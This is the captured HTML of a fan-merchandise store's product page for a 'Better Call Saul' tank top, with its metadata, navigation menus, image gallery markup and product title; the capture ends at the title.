

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bettercallsaul.shop/product/its-all-good-man-2/
body_size: 25966
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo-1751254747.png">
    <meta name="csrf-token" content="">
    <title>Better Call Saul Tank Tops - It&#039;S All Good, Man! Classic Tank Top TP0709 | Better Call Saul Shop - Official Better Call Saul Merchandise Store</title>

            
        <meta property="og:title" content="Better Call Saul Tank Tops - It&#039;S All Good, Man! Classic Tank Top TP0709 | Better Call Saul Shop - Official Better Call Saul Merchandise Store" />
    
    <meta property="og:description" content="Our favorite authorized lawyer
" />
    <meta name="description" content="Our favorite authorized lawyer
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4273/8169218_0-20.jpg" /> 
    <meta property="og:url" content="https://bettercallsaul.shop/product/its-all-good-man-2" />
    <link rel="canonical" href="https://bettercallsaul.shop/product/its-all-good-man-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Better Call Saul Tank Tops - It'S All Good, Man! Classic Tank Top TP0709",
    "description": "Our favorite authorized lawyer\n",
    "url": "https://bettercallsaul.shop/product/its-all-good-man-2",
    "image": "https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4273/8169218_0-20.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bettercallsaul.shop/product/its-all-good-man-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Better Call Saul Shop - Official Better Call Saul Merchandise Store"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4,
        "reviewCount": 1,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BCSSHOPS65722-04",
    "category": "Better Call Saul Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bettercallsaul.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bettercallsaul.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="LbGZFrLETRU46BAFMbmLSuK2L2dlQAivdDXuUqucnLQ" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Z3C8WSTF2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3Z3C8WSTF2');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bettercallsaul.shop" class="relative block">
                    <span class="sr-only">Better Call Saul Shop - Official Better Call Saul Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/uploads/Better Call Saul Shop Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bettercallsaul.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bettercallsaul.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bettercallsaul.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="block text-sm font-medium">Better Call Saul Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="font-light rounded text-sm">Better Call Saul Bags</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="font-light rounded text-sm">Better Call Saul Face Masks</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="font-light rounded text-sm">Better Call Saul Keychains</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="font-light rounded text-sm">Better Call Saul Mugs</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="font-light rounded text-sm">Better Call Saul Pins</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="block text-sm font-medium">Better Call Saul Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="block text-sm font-medium">Better Call Saul Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="font-light rounded text-sm">Better Call Saul Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="font-light rounded text-sm">Better Call Saul Hoodies</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="font-light rounded text-sm">Better Call Saul Sweatshirts</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="font-light rounded text-sm">Better Call Saul T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="block text-sm font-medium">Better Call Saul Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="font-light rounded text-sm">Better Call Saul Pillows</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="font-light rounded text-sm">Better Call Saul Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="block text-sm font-medium">Better Call Saul Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-compression-long-sleeves" class="font-light rounded text-sm">Better Call Saul Compression (long sleeves)</a>
                                                                                                            <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="font-light rounded text-sm">Better Call Saul Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bettercallsaul.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-accessories" class="flex justify-between items-center hover:underline grow">Better Call Saul Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-bags" class="flex justify-between items-center hover:underline grow">Better Call Saul Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-face-masks" class="flex justify-between items-center hover:underline grow">Better Call Saul Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-keychains" class="flex justify-between items-center hover:underline grow">Better Call Saul Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-mugs" class="flex justify-between items-center hover:underline grow">Better Call Saul Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pins" class="flex justify-between items-center hover:underline grow">Better Call Saul Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cases" class="flex justify-between items-center hover:underline grow">Better Call Saul Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-cloth" class="flex justify-between items-center hover:underline grow">Better Call Saul Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Better Call Saul Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-hoodies" class="flex justify-between items-center hover:underline grow">Better Call Saul Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-sweatshirts" class="flex justify-between items-center hover:underline grow">Better Call Saul Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-t-shirts" class="flex justify-between items-center hover:underline grow">Better Call Saul T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-decoration" class="flex justify-between items-center hover:underline grow">Better Call Saul Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-pillows" class="flex justify-between items-center hover:underline grow">Better Call Saul Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-posters" class="flex justify-between items-center hover:underline grow">Better Call Saul Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear" class="flex justify-between items-center hover:underline grow">Better Call Saul Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-compression-long-sleeves" class="flex justify-between items-center hover:underline grow">Better Call Saul Compression (long sleeves)</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops" class="flex justify-between items-center hover:underline grow">Better Call Saul Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bettercallsaul.shop/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bettercallsaul.shop">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaul.shop/collections/better-call-saul-workout-gear">Better Call Saul Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bettercallsaul.shop/collections/better-call-saul-tank-tops">Better Call Saul Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="410">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4273/conversions/8169218_0-20-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4273/8169218_0-20.jpg"
                     data-fancybox="gallery"
                     data-media-id="4273"
                     data-variants="4178"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4290/conversions/8169218_0-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4290/8169218_0-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="4290"
                     data-variants="4184"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4302/conversions/8169218_0-22-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4302/8169218_0-22.jpg"
                     data-fancybox="gallery"
                     data-media-id="4302"
                     data-variants="4173"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4312/conversions/8169218_0-23-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4312/8169218_0-23.jpg"
                     data-fancybox="gallery"
                     data-media-id="4312"
                     data-variants="4185"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Better Call Saul Tank Tops - It'S All Good, Man! Classic Tank Top TP0709
                </h1>

                <!-- Pillow notes -->
